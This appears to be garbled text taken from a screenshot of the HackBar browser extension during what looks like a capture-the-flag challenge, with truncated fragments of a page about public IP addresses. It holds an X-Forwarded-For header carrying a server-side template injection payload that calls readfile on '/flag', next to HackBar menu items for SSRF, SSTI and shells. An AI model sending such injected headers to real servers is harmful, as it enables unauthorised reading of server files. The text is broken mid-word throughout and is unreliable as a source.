 Current IP:
ss API
ess ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a public
t any limit.
mation.
use HackBar 1
SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
MODIFY HEADER
Name Value
X-Forwarded-For {if readfile('/flag')}{/if}